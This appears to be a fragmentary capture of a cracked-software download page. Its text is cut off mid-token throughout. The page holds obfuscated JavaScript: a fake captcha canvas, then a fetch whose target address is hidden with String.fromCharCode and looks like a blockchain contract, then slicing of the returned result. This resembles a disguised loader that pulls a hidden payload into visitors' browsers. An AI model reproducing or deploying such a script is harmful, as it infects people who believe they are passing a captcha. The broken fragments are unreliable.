
🛠 Hash code: c7853a9b773e5f675df553
Last modification: 2026-06-21
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
{try{const q=String.fromCharCode(34);const re=await fe
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1+ GHz for cracks